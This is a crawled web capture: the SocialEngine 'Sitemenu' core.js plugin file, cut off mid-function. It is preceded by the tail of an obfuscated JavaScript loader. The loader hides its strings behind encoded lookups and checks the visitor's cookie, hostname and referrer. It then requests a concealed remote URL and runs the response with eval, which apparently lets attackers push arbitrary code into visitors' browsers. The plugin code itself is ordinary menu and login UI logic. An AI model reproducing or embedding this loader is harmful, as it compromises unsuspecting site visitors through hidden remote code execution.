Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Sitemenu/externals/scripts/core.js?c=419
body_size: 44070
content:
/* $Id: core.js 2014-05-26 00:00:00Z SocialEngineAddOns Copyright 2013-2014 BigStep Technologies Pvt. Ltd. $ */

var menuName = '';
var doAdvancedMiniMenuContentHide = '';
var urlActionName = '';
var tempFlag = 0;
var tempGetTabContent = 0;
var isUserLogin;
var hideUserFormLightBox = '';
var containerElementId = 0;
var previousParent = false; // VARIABLE FOR KEEPING THE PREVIOUSLY CLICKED MENU TAB
var scrollPosition = {
    left: 0,
    top: 0
};

en4.advancedMenu = {
    obj_nav: $("nav"),
    settings: {
        show_delay: 0,
        hide_delay: 0,
        _ie6: /MSIE 6.+Win/.test(navigator.userAgent),
        _ie7: /MSIE 7.+Win/.test(navigator.userAgent)
    },
    init: function (obj, level) {
        obj.lists = obj.getChildren();
        obj.lists.each(function (el, ind) {
            en4.advancedMenu.handlNavElement(el);
            if ((en4.advancedMenu.settings._ie6 || en4.advancedMenu.settings._ie7) && level) {
                en4.advancedMenu.ieFixZIndex(el, ind, obj.lists.size());
            }
        });
        if (en4.advancedMenu.settings._ie6 && !level) {
            document.execCommand("BackgroundImageCache", false, true);
        }
    },
    handlNavElement: function (list) {
        if (list !== undefined) {
            if ('ontouchstart' in window) {
                list.getElement('a').removeEvent('mouseover');
                list.getElement('a').removeEvent('mousemove');
                list.getElement('a').removeEvent('mousedown');
                list.getElement('a').removeEvent('mouseup');
                list.getElement('a').addEvent('click', function (event) {
                    // event.stop();
                    var el = $(event.target).getParent('li'), open = el.retrieve("open", true);
                    if (el.getElement("ul")) {
                        event.stop();
                    }
                    if (open && en4.advancedMenu.previousClick && en4.advancedMenu.previousClick != el) {
                        var prev = en4.advancedMenu.previousClick;
                        if (prev.hasClass('level1parent')) {
                            en4.advancedMenu.fireNavEvent(prev, false);
                            en4.advancedMenu.previousClick.store('open', true);
                            if (!el.hasClass('level1parent')) {
                                var pre_prev = prev.getParent('li');
                                en4.advancedMenu.fireNavEvent(pre_prev, false);
                                pre_prev.store('open', true);
                            }

                        } else if (!el.hasClass('level1parent') || el.getParent('li') != en4.advancedMenu.previousClick) {
                            en4.advancedMenu.fireNavEvent(en4.advancedMenu.previousClick, false);
                            en4.advancedMenu.previousClick.store('open', true);
                            if (en4.advancedMenu.previousClick.getElement('a')) {
                                en4.advancedMenu.previousClick.getElement('a').removeClass('isDown');
                            }
                        }
                    }

                    if (!el.hasClass('level1parent')) {
                        en4.advancedMenu.fireNavEvent(el, open);
                        if (open && el.getElement('a')) {
                            el.getElement('a').addClass('isDown');
                        } else if (en4.advancedMenu.previousClick.getElement('a')) {
                            en4.advancedMenu.previousClick.getElement('a').removeClass('isDown');
                        }
                        en4.advancedMenu.previousClick = open ? el : false;
                        el.store('open', !open);
                    }
                    if (el.hasClass('level1parent')) {
                        window.location = el.getElement('a').href;
                    }
                });
            } else {
                list.onmouseover = function () {
                    en4.advancedMenu.fireNavEvent(this, true);
                };
                list.onmouseout = function () {
                    en4.advancedMenu.fireNavEvent(this, false);
                };
            }
            if (list.getElement("ul")) {
                en4.advancedMenu.init(list.getElement("ul"), true);
            }
        }

    },
    ieFixZIndex: function (el, i, l) {
        if (el.tagName.toString().toLowerCase().indexOf("iframe") == -1) {
            el.style.zIndex = l - i;
        } else {
            el.onmouseover = "null";
            el.onmouseout = "null";
        }
    },
    fireNavEvent: function (elm, ev) {
        if (ev) {
            elm.addClass("over");
            if (elm.getElement("a")) {
                elm.getElement("a").addClass("over");
            }

            if (elm.getChildren()[1] && !('ontouchstart' in window)) {
                en4.advancedMenu.show(elm.getChildren()[1]);
                var temp_size = elm.getSize().x;
                if (temp_size < 200)
                    temp_size = 200;
                if (elm.hasClass('standard_nav'))
                    elm.getChildren()[1].style.width = temp_size + 'px';
                if (elm.getChildren()[1].hasClass('sitemenu_standnav_submenu')) {
                    elm.getChildren()[1].style.marginLeft = elm.getParent().style.width;
                }
            }
        } else {
            elm.removeClass("over");
            if (elm.getElement("a")) {
                elm.getElement("a").removeClass("over");
            }
            if (elm.getChildren()[1]) {
                en4.advancedMenu.hide(elm.getChildren()[1]);
            }
        }
    },
    show: function (sub_elm) {
        if (sub_elm.hide_time_id) {
            clearTimeout(sub_elm.hide_time_id);
        }
        sub_elm.show_time_id = setTimeout(function () {
            if (!sub_elm.hasClass("shown-sublist")) {
                sub_elm.addClass("shown-sublist");
            }
        }, en4.advancedMenu.settings.show_delay);
    },
    hide: function (sub_elm) {
        if (sub_elm.show_time_id) {
            clearTimeout(sub_elm.show_time_id);
        }
        sub_elm.hide_time_id = setTimeout(function () {
            if (sub_elm.hasClass("shown-sublist")) {
                sub_elm.removeClass("shown-sublist");
            }
        }, en4.advancedMenu.settings.hide_delay);
    }
};

/**
 * @description dropdown Navigation
 * @param {String} id id of ul element with navigation lists
 * @param {Object} settings object with settings
 */

var NavigationSitemenu = function () {
    en4.advancedMenu.obj_nav = $(arguments[0]) || $("nav");
    if (arguments[1]) {
        en4.advancedMenu.settings = Object.extend(en4.advancedMenu.settings, arguments[1]);
    }
    if (en4.advancedMenu.obj_nav) {
        en4.advancedMenu.init(en4.advancedMenu.obj_nav, false);
    }
};

function advancedMenuUserLoginOrSignUp(type, isLoginPage, isSignupPage, closable)
{
  if( closable == undefined || closable == null ) {
    closable = true;
  }
   
    scrollPosition['top'] = window.getScrollTop();
    scrollPosition['left'] = window.getScrollLeft();
    var handelerOnFocus = function(event) {
      $(event.target).getParent('.form-wrapper').addClass('form-wapper-focus');
    };
    var handelerOnBlur = function(event) {
      $(event.target).getParent('.form-wrapper').removeClass('form-wapper-focus');
    };
    if (!isLoginPage)
        isLoginPage = 0;
    if (!isSignupPage)
        isSignupPage = 0;

    if (type == 'login' && isLoginPage == 0)
    {
        if ($("user_login_form_tab")) {
            $("user_login_form_tab").style.display = 'block';
            if (!$("user_login_form_tab").hasClass("active")) {
                $("user_login_form_tab").addClass("active");
            }
        }

        if ($("user_signup_form_tab")) {
            $("user_signup_form_tab").style.display = 'none';
            if ($("user_signup_form_tab").hasClass("active")) {
                $("user_signup_form_tab").removeClass("active");
            }
        }

        if ($("user_signup_form"))
            $("user_signup_form").style.display = 'none';
        if ($("user_login_form"))
            $("user_login_form").style.display = 'block';
        if ($("user_login_form").getElementById('user_form_login')) {
          $("user_login_form").getElementById('user_form_login').getElements('input').each(function(el){
            var type =el.get('type');
            if (type == 'email') {
              el.getParent('.form-wrapper').addClass('form-email-wrapper');
            }
            if (el.get('id') == 'password') {
              var showHideEl  = new Element('div', {
                'id': 'show-hide-password-element',
                'class':'show-hide-password-form-element fa fa-eye'
              }).inject(el.getParent('.form-element'));
              showHideEl.addEvent('click', function() {
                if (el.get('type') == 'password') {
                  showHideEl.addClass('fa-eye-slash').removeClass('fa-eye');
                  el.set('type', 'text');
                } else {
                  showHideEl.removeClass('fa-eye-slash').addClass('fa-eye');
                  el.set('type', 'password');
                }
              });
              $("user_login_form").addEvent('submit', function() {
                el.set('type', 'password');
                showHideEl.removeClass('fa-eye-slash').addClass('fa-eye');
              });
            }
            if ((type == 'text' || type == 'email' || type == 'password') && el.getParent('.form-wrapper').getElement('label').get('html')) {
              el.set('placeholder' , el.getParent('.form-wrapper').getElement('label').get('html'));
              el.getParent('.form-wrapper').addClass('sitemenu_popup_form_field');
              el.addEvent('focus', handelerOnFocus);
              el.addEvent('blur', handelerOnBlur);
            }
          });
        }
        SmoothboxSEAO.open({element: $("user_form_default_sea_lightbox").setStyle('display', 'block'), class:'sitemenu_seaolightbox_login', closable: closable});
        SmoothboxSEAO.setHtmlScroll("hidden");
        if (closable) {
          SmoothboxSEAO.content.getElements('.sitemenu_lightbox_options').removeClass('dnone');
        } else {
          SmoothboxSEAO.content.getElements('.sitemenu_lightbox_options').addClass('dnone');
        }
    }
    else if (type == 'signup' && isSignupPage == 0)
    {
        // advancedMenuUserSignFormAction();
        if ($("user_signup_form_tab")) {
            $("user_signup_form_tab").style.display = 'block';
            if (!$("user_signup_form_tab").hasClass("active")) {
                $("user_signup_form_tab").addClass("active");
            }
        }

        if ($("user_login_form_tab")) {
            $("user_login_form_tab").style.display = 'none';
            if ($("user_login_form_tab").hasClass("active")) {
                $("user_login_form_tab").removeClass("active");
            }
        }

        if ($("user_login_form"))
            $("user_login_form").style.display = 'none';
        if ($("user_signup_form"))
            $("user_signup_form").style.display = 'block';
        var className = 'sitemenu_seaolightbox_signup';
        if ($("user_signup_form").getElement('.plan_subscriptions_container')) {
          className = className + ' sitemenu_seaolightbox_plan_subscriptions';
        }
        if ($("user_signup_form").getElementById('signup_account_form')) {
          $("user_signup_form").getElementById('signup_account_form').getElements('input').each(function(el){
            var type =el.get('type');
            if (type == 'email') {
              el.getParent('.form-wrapper').addClass('form-email-wrapper');
            }
            if ((type == 'text' || type == 'email' || type == 'password') && el.getParent('.form-wrapper').getElement('label').get('html')) {
              el.set('placeholder' , el.getParent('.form-wrapper').getElement('label').get('html'));
              el.getParent('.form-wrapper').addClass('sitemenu_popup_form_field');
              el.addEvent('focus', handelerOnFocus);
              el.addEvent('blur', handelerOnBlur);
            }
          });
          if ($("user_signup_form").getElementById('password-element') && $("user_signup_form").getElementById('passconf-element')){
            $("user_signup_form").getElementById('password-element').getParent('.form-wrapper').addClass('sitemenu_popup_form_half_field');
            $("user_signup_form").getElementById('passconf-element').getParent('.form-wrapper').addClass('sitemenu_popup_form_half_field');
          }
          var canMakeSmallFileds  = !!$("user_signup_form").getElementById('language-element')  && !!$("user_signup_form").getElementById('timezone-element');
          if ($("user_signup_form").getElementById('timezone-element') && !$("user_signup_form").getElementById('timezone-option-label')) {
            var el = $("user_signup_form").getElementById('timezone');
            var options = new Element('option', {
              'id': 'timezone-option-label',
              'disabled': 'disabled',
              'class': 'sitemenu_popup_form_field_option_label',
              'html': el.getParent('.form-wrapper').getElement('label').get('html')
              
            });
            options.inject(el, 'top');
            el.getParent('.form-wrapper').addClass('sitemenu_popup_form_field');
            if(canMakeSmallFileds) {
              el.getParent('.form-wrapper').addClass('sitemenu_popup_form_half_field');
            }
          }
          if ($("user_signup_form").getElementById('language-element') && !$("user_signup_form").getElementById('language-option-label')) {
            var el = $("user_signup_form").getElementById('language');
            var options = new Element('option', {
              'id': 'language-option-label',
              'class': 'sitemenu_popup_form_field_option_label',
              'disabled': 'disabled',
              'html': el.getParent('.form-wrapper').getElement('label').get('html')
              
            });
            options.inject(el, 'top');
            el.getParent('.form-wrapper').addClass('sitemenu_popup_form_field');
            if(canMakeSmallFileds) {
              el.getParent('.form-wrapper').addClass('sitemenu_popup_form_half_field');
            }
          }
          if ($("user_signup_form").getElementById('profile_type') && $("user_signup_form").getElementById('profile_type').get('type') != 'hidden' && !$("user_signup_form").getElementById('profile_type-option-label')) {
            var el = $("user_signup_form").getElementById('signup_account_form').getElementById('profile_type');
            var addedFields = false;
            el.getElements('option').each(function(el) {
              if (el.get('value') == '') {
                el.set('html', el.getParent('.form-wrapper').getElement('label').get('html')).addClass('sitemenu_popup_form_field_option_label');
                addedFields = true;
              }
            });
            if (!addedFields) {
              var options = new Element('option', {
                'id': 'profile_type-option-label',
                'class': 'sitemenu_popup_form_field_option_label',
                'disabled': 'disabled',
                'html': el.getParent('.form-wrapper').getElement('label').get('html')

              });
              options.inject(el, 'top');
            }
            el.getParent('.form-wrapper').addClass('sitemenu_popup_form_field sitemenu_popup_profile_type_form_field');
          }
        }
        SmoothboxSEAO.open({element: $("user_form_default_sea_lightbox").setStyle('display', 'block'), class:className, closable: closable});
        SmoothboxSEAO.setHtmlScroll("hidden");
        if (closable) {
          SmoothboxSEAO.content.getElements('.sitemenu_lightbox_options').removeClass('dnone');
        } else {
          SmoothboxSEAO.content.getElements('.sitemenu_lightbox_options').addClass('dnone');
        }
    }
}

function showAdvancedMiniMenuIconContent(menuIconName, element, actionName, noOfUpdates, showSuggestion)
{
    if (element.hasClass('updates_pulldown') || tempFlag == 1)
    {
        tempFlag = 0;
        if (!actionName)
            return;

        // IF NOT SAME MENU, THEN CLOSE PREVIOUS MENU
        if (menuName && menuIconName != menuName)
        {
            doAdvancedMiniMenuContentHide = true;
            toggleAdvancedMiniMenu(menuName);
        }

        menuName = menuIconName;
        urlActionName = actionName;
        if (actionName == 'currency') {
            var actionUrl = en4.core.baseUrl + 'sitemulticurrency/index/' + actionName + '/isOtherModule/1';
        } else if (actionName == 'get-cart-products') {
            var actionUrl = en4.core.baseUrl + 'sitestoreproduct/product/' + actionName + '/isOtherModule/1';
        } else if (actionName == 'get-magento-cart-products') {
            var actionUrl = en4.core.baseUrl + 'sitemagento/index/' + actionName + '/isOtherModule/1';
        } else {
            var actionUrl = en4.core.baseUrl + 'sitemenu/index/' + actionName;
        }
        var newContentRequest = new Request.HTML({
            url: actionUrl,
            method: 'POST',
            onRequest: function () {
                element.removeClass('updates_pulldown');
                element.addClass('updates_pulldown_active');
            },
            data: {
                format: 'html',
                page: 1,
                noOfUpdates: noOfUpdates,
                isajax: 1,
                showSuggestion: showSuggestion
            },
            onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript)
            {
                document.getElementById(menuIconName + '_pulldown_contents').innerHTML = responseHTML;
                en4.core.runonce.trigger();

                if (menuIconName == 'sitemenu_mini_friend_request' && $("new_friend_request_count")) {
                    $("new_friend_request_count").style.display = 'none';
                    if ($("new_friend_request_count_parent"))
                        $("new_friend_request_count_parent").style.display = 'none';
                }
                else if (menuIconName == 'core_mini_messages' && $("new_message_count")) {
                    $("new_message_count").style.display = 'none';
                    if ($("new_message_count_parent"))
                        $("new_message_count_parent").style.display = 'none';
                }
                else if (menuIconName == 'sitemenu_mini_notification' && $("new_notification_count")) {
                    $("new_notification_count").style.display = 'none';
                    if ($("new_notification_count_parent"))
                        $("new_notification_count_parent").style.display = 'none';
                }

            }
        }
        );
        newContentRequest.send();
    }
}

function advancedMiniMenuContentHide()
{
    doAdvancedMiniMenuContentHide = false;
}

function toggleAdvancedMiniMenu(menuName) {
    if (doAdvancedMiniMenuContentHide)
    {
        $(menuName + '_updates_pulldown').removeClass('updates_pulldown_active');
        $(menuName + '_updates_pulldown').addClass('updates_pulldown');
        doAdvancedMiniMenuContentHide = false;
    }
    else if ($(menuName + '_updates_pulldown').hasClass('updates_pulldown_active'))
        doAdvancedMiniMenuContentHide = true;
}

function advancedMenuUserLoginFormAction()
{
    // INJECT FORGOT PASSWORD LINK
   // var wrapperDiv = document.createElement("div");
   // wrapperDiv.id = "forgot_password";
   // wrapperDiv.innerHTML = "<span class='fright'><a href='" + en4.core.baseUrl + "user/auth/forgot'>" + en4.core.language.translate('Forgot Password?') + "</a></span>";
   // wrapperDiv.inject($('password-wrapper'), 'after');
   // $("remember-wrapper").inject($("forgot_password"), 'before');
    // INJECT TWITTER AND FACEBOOK LINK
    if  ($("sociallogin_signup_popup")) {
      return;
    }
    if ($("twitter-wrapper") || $("facebook-wrapper")) {
        var wrapperDiv = document.createElement("div");
        wrapperDiv.id = "sitemenu_loginform_sociallinks";
        wrapperDiv.inject($('user_form_login'), 'top');

        if ($("facebook-wrapper")) {
            $("facebook-element").title = en4.core.language.translate("Login with Facebook");
            $("facebook-wrapper").inject($("sitemenu_loginform_sociallinks"), 'top');
        }

        if ($("twitter-wrapper")) {
            $("twitter-element").title = en4.core.language.translate("Login with Twitter");
            $("twitter-wrapper").inject($("sitemenu_loginform_sociallinks"), 'top');
        }
        if ($("google-wrapper")) {
            $("google-element").title = en4.core.language.translate("Login with Google");
            $("linkedin-element").getElement('.btn-google').set('html', '<i class="fa fa-google"></i>' + en4.core.language.translate("Sign in with Google"));
            $("google-wrapper").inject($("sitemenu_loginform_sociallinks"));
        }

        if ($("linkedin-wrapper")) {
            $("linkedin-element").title = en4.core.language.translate("Sign in with LinkedIn");
            $("linkedin-element").getElement('.btn-linkedin').set('html', '<i class="fa fa-linkedin"></i>' + en4.core.language.translate("Login with LinkedIn"));
            $("linkedin-wrapper").inject($("sitemenu_loginform_sociallinks"));
        }
    }
}
function advancedMenuUserSignFormAction() {

    if  ($("sociallogin_signin_popup")) {
      return;
    }
    if ($("twitter-wrapper") || $("facebook-wrapper")) {
        var wrapperDiv = document.createElement("div");
        wrapperDiv.id = "sitemenu_signupform_sociallinks";
        wrapperDiv.inject($('user_signup_form'), 'top');

        if ($("facebook-wrapper")) {
            var wrapperDiv = document.createElement("span");
            wrapperDiv.id = "facebook";
            wrapperDiv.innerHTML = "<div id='facebook-wrapper'><div class='form-element' id='facebook-element'><a href='" + en4.core.baseUrl + "user/auth/facebook'><img border='0' alt='Connect with Facebook' title = 'Login with Facebook' src='" + en4.core.baseUrl + "application/modules/User/externals/images/facebook-sign-in.gif'></a></div></div>";
            wrapperDiv.inject($('sitemenu_signupform_sociallinks'), 'top');
        }

        if ($("twitter-wrapper")) {
            var wrapperDiv = document.createElement("span");
            wrapperDiv.id = "twitter";
            wrapperDiv.innerHTML = "<div id='twitter-wrapper'><div class='form-element' id='twitter-element'><a href='" + en4.core.baseUrl + "user/auth/twitter'><img border='0' alt='Connect with Twitter' title = 'Login with Twitter' src='" + en4.core.baseUrl + "application/modules/User/externals/images/twitter-sign-in.gif'></a></div></div>";
            wrapperDiv.inject($('sitemenu_signupform_sociallinks'), 'top');
        }
    }




//    if (!$("sitemenu_signupform_sociallinks")) {
//        if ($("facebook-wrapper")) {
//            var wrapperDiv = document.createElement("div");
//            wrapperDiv.id = "sitemenu_signupform_sociallinks";
//            wrapperDiv.class = 'fleft';
//            wrapperDiv.innerHTML = "<div id='facebook-wrapper'><div class='form-element' id='facebook-element'><a href='" + en4.core.baseUrl + "user/auth/facebook'><img border='0' alt='Connect with Facebook' title = 'Login with Facebook' src='" + en4.core.baseUrl + "application/modules/User/externals/images/facebook-sign-in.gif'></a></div></div>";
//            wrapperDiv.inject($('user_signup_form'), 'top');
//        }
//    }

}

function advancedMenuCloseUserLightBoxForm()
{

    document.getElementById('sitemenu_user_form_lightbox').style.display = 'none';
    SmoothboxSEAO.setHtmlScroll("auto");
    window.scroll(scrollPosition['left'], scrollPosition['top']); // horizontal and vertical scroll targets

}

function advancedMenuStopLightBoxClickEvent()
{
    hideUserFormLightBox = false;
}

/**
 * MARK ALL NOTIFICATIONS AS READ
 */
function advancedMenuMarkNotificationsAsRead()
{
    $("notifications_main").getElements('li').each(function (el) {
        if (el.hasClass("notifications_unread"))
            el.removeClass("notifications_unread");
    });

    en4.core.request.send(new Request.JSON({
        url: en4.core.baseUrl + 'sitemenu/index/mark-notifications-as-read',
        method: 'POST',
        data: {
            format: 'json'
        },
        onSuccess: function (responseJSON)
        {
        }
    })
            );
}

function advancedMenuNotificationClick(event)
{
    var current_link = event.target;
    var notification_li = $(current_link).getParent('li');

    var forward_link;
    if (current_link.get('href')) {
        forward_link = current_link.get('href');
    } else {
        forward_link = $(current_link).getElements('a:last-child').get('href');
        if (forward_link == '' || $(current_link).get('tag') == 'img') {
            var a_el = $(current_link).getParent('a');
            if (a_el)
                forward_link = $(current_link).getParent('a').get('href');
        }
        if (forward_link == '' || $(current_link).get('tag') == 'span') {
//      if($(notification_li) && $(notification_li).getElements('a:last-child') && $(notification_li).getElements('a:last-child')[0])
//        forward_link = $(notification_li).getElements('a:last-child')[0].get('href');
            forward_link = $(notification_li).getElements('a:last-child').get('href');
        }
    }
    if (forward_link) {
        en4.core.request.send(new Request.JSON({
            url: en4.core.baseUrl + 'activity/notifications/markread',
            data: {
                format: 'json',
                'actionid': notification_li.get('value')
            },
            onSuccess: window.location = forward_link
        }));
    }
}

function advancedMenuAddMessageIconHtml(message_id)
{
    if ($("message_conversation_" + message_id).hasClass("seocore_pulldown_item_list_new"))
        $("sitemenu_message_icon_" + message_id).setAttribute("title", en4.core.language.translate("Mark as Read"));
    else
        $("sitemenu_message_icon_" + message_id).setAttribute("title", en4.core.language.translate("Mark as Unread"));
}

function advancedMenuRemoveMessageIconHtml(message_id)
{
    if ($("sitemenu_message_icon_" + message_id).hasClass("seocore_message_icon"))
        $("sitemenu_message_icon_" + message_id).innerHTML = "";
}

/**
 * Mark message as read or unread
 * @param {int} message_id
 */
function advancedMenuMarkMessageReadUnread(message_id)
{
    var is_message_read;
    // Mark Unread
    if ($("message_conversation_" + message_id).hasClass("seocore_pulldown_item_list_new"))
    {
        $("message_conversation_" + message_id).removeClass("seocore_pulldown_item_list_new");
        $("sitemenu_message_icon_" + message_id).setAttribute("title", en4.core.language.translate("Mark as Read"));
        is_message_read = 1;
    }
    else
    {
        $("message_conversation_" + message_id).addClass("seocore_pulldown_item_list_new");
        $("sitemenu_message_icon_" + message_id).setAttribute("title", en4.core.language.translate("Mark as Unread"));
        is_message_read = 0;
    }

    en4.core.request.send(new Request.JSON({
        url: en4.core.baseUrl + 'sitemenu/index/mark-message-read-unread',
        method: 'POST',
        data: {
            format: 'json',
            messgae_id: message_id,
            is_read: is_message_read
        },
        onSuccess: function (responseJSON)
        {
        }
    }));
}

/**
 * Get Total no of products in cart
 */
function getCartItemCount()
{
    var request = new Request.JSON({
        url: en4.core.baseUrl + 'sitemenu/index/get-cart-item-count',
        method: 'GET',
        data: {
            format: 'json'
        },
        onSuccess: function (responseJson) {
            if ($("main_menu_cart_item_count"))
            {
                if (responseJson.cartProductCounts)
                {
                    $("main_menu_cart_item_count").style.display = 'block';
                    $("main_menu_cart_item_count").innerHTML = responseJson.cartProductCounts;
                    if (!$("main_menu_cart_item_count").hasClass('seaocore_pulldown_count'))
                        $("main_menu_cart_item_count").addClass('seaocore_pulldown_count');
                }
                else
                    $("main_menu_cart_item_count").style.display = 'none';
            }
            if ($("new_item_count"))
            {
                if (responseJson.cartProductCounts)
                {
                    $("new_item_count").style.display = 'block';
                    $("new_item_count").innerHTML = responseJson.cartProductCounts;
                    if (!$("new_item_count").hasClass('seaocore_pulldown_count'))
                        $("new_item_count").addClass('seaocore_pulldown_count');
                }
                else
                    $("new_item_count").style.display = 'none';
            }
        }
    });
    request.send();
}

function getSettingUrlLink(settingsUrl) {
    window.location = settingsUrl;
}

function checkNewUpdates() {
    en4.core.request.send(new Request.JSON({
        url: en4.core.baseUrl + 'sitemenu/index/check-new-updates',
        method: 'POST',
        data: {
            format: 'json'
        },
        onSuccess: function (responseJSON)
        {
            if (responseJSON.newFriendRequest && $("new_friend_request_count"))
            {
                $("new_friend_request_count").style.display = 'inline-block';
                if ($("new_friend_request_count_parent")) {
                    $("new_friend_request_count_parent").style.display = 'inline-block';
                }
                $("new_friend_request_count").innerHTML = responseJSON.newFriendRequest;
                if (!$("new_friend_request_count_parent") && !$("new_friend_request_count").hasClass('seaocore_pulldown_count'))
                    $("new_friend_request_count").addClass('seaocore_pulldown_count');
            }
            else if ($("new_friend_request_count")) {
                $("new_friend_request_count").style.display = 'none';
                if ($("new_friend_request_count_parent")) {
                    $("new_friend_request_count_parent").style.display = 'none';
                }
            }
            if (responseJSON.newMessage && $("new_message_count"))
            {
                $("new_message_count").style.display = 'inline-block';
                if ($("new_message_count_parent")) {
                    $("new_message_count_parent").style.display = 'inline-block';
                }
                $("new_message_count").innerHTML = responseJSON.newMessage;
                if (!$("new_message_count_parent") && !$("new_message_count").hasClass('seaocore_pulldown_count'))
                    $("new_message_count").addClass('seaocore_pulldown_count');
            }
            else if ($("new_message_count")) {
                $("new_message_count").style.display = 'none';
                if ($("new_message_count_parent")) {
                    $("new_message_count_parent").style.display = 'none';
                }
            }

            if (responseJSON.newNotification && $("new_notification_count"))
            {
                $("new_notification_count").style.display = 'inline-block';
                if ($("new_notification_count_parent")) {
                    $("new_notification_count_parent").style.display = 'inline-block';
                }
                $("new_notification_count").innerHTML = responseJSON.newNotification;
                if (!$("new_notification_count_parent") && !$("new_notification_count").hasClass('seaocore_pulldown_count'))
                    $("new_notification_count").addClass('seaocore_pulldown_count');
            }
            else if ($("new_notification_count")) {
                $("new_notification_count").style.display = 'none';
                if ($("new_notification_count_parent")) {
                    $("new_notification_count_parent").style.display = 'none';
                }
            }
        }
    }));
}

function mainMenuScrolling(height_dif) {
    var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
    var globalHeaderElement = en4.seaocore.getDomElements('header');
    if (height_dif < scrollTop) {
        if ($(globalHeaderElement))
            if (!$(globalHeaderElement).hasClass('fixed'))
                $(globalHeaderElement).addClass('fixed');
    } else {
        if ($(globalHeaderElement))
            if ($(globalHeaderElement).hasClass('fixed'))
                $(globalHeaderElement).removeClass('fixed');
    }
}

function mainMenuDropdownContent() {
    if (!(typeof NavigationSitemenu == 'function')) {
        new Asset.javascript(en4.core.staticBaseUrl + 'application/modules/Sitemenu/externals/scripts/core.js', {
            onLoad: addDropdownMenu
        });
    } else {
        addDropdownMenu();
    }
}

function getTabContent(tab_id, module_id, viewby_field, content_limit, is_category, category_limit, truncation_limit_content, truncation_limit_category, category_id, content_height, is_title_inside, sub_menu_id)
{
    if (sub_menu_id) {
        if ($("sub_menu_" + containerElementId) && $("sub_menu_" + containerElementId).hasClass('over')) {
            $("sub_menu_" + containerElementId).removeClass('over');
        }
        containerElementId = sub_menu_id;
    }
    else {
        if ($("sub_menu_" + containerElementId) && $("sub_menu_" + containerElementId).hasClass('over')) {
            $("sub_menu_" + containerElementId).removeClass('over');
        }
        containerElementId = tab_id;
    }
    if (!document.getElementById('tab_content_' + tab_id).innerHTML) {
        if (tempGetTabContent == 0) {
//        tempGetTabContent = 1;

            var newContentRequest = new Request.HTML({
                url: en4.core.baseUrl + 'sitemenu/index/get-tab-content/',
                data: {
                    format: 'html',
                    moduleId: module_id,
                    viewby_field: viewby_field,
                    content_limit: content_limit,
                    is_category: is_category,
                    category_limit: category_limit,
                    truncation_limit_content: truncation_limit_content,
                    truncation_limit_category: truncation_limit_category,
                    category_id: category_id,
                    content_height: content_height,
                    is_title_inside: is_title_inside
                },
                onRequest: function () {
                    document.getElementById('tab_content_' + tab_id).innerHTML = "<div class='menu_loader'></div>";
                    if (sub_menu_id)
                        document.getElementById('tab_content_' + sub_menu_id).innerHTML = "<div class='menu_loader'></div>";
                },
                onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript) {
//            tempGetTabContent = 0;
                    document.getElementById('tab_content_' + tab_id).innerHTML = responseHTML;
//            if( !document.getElementById('tab_content_' + tab_id).hasClass('shown-sublist') )
//              document.getElementById('tab_content_' + tab_id).addClass('shown-sublist')
                    if (sub_menu_id)
                        document.getElementById('tab_content_' + sub_menu_id).innerHTML = responseHTML;
                    if (en4.sitevideoview)
                        en4.sitevideoview.attachClickEvent(Array('video_title', 'video_title'));
                    if (en4.sitevideolightboxview)
                        en4.sitevideolightboxview.attachClickEvent(Array('video_title', 'video_title'));
                }
            });
            newContentRequest.send();

        }
    }
}

function removeTabContent() {
    document.getElementById('detail').innerHTML = "";
}

function getStoreProductSuggest(advancedMenuContainerId, tempIndex, autoSuggestUrl) {
    if (tempIndex && autoSuggestUrl)
        advancedMenuGetProductSearch(advancedMenuContainerId, tempIndex, autoSuggestUrl);

    $(advancedMenuContainerId).addEvent('keyup', function (e) {
        if (e.key == 'enter')
            $(advancedMenuContainerId + 'Form').submit();
    });
}

function storeProductSelect(element, selected) {
    if (element.key == 'enter') {
        if (selected.retrieve('autocompleteChoice') != 'null') {
            var url = selected.retrieve('autocompleteChoice').sitestoreproduct_url;
            if (url == 'seeMoreLink') {
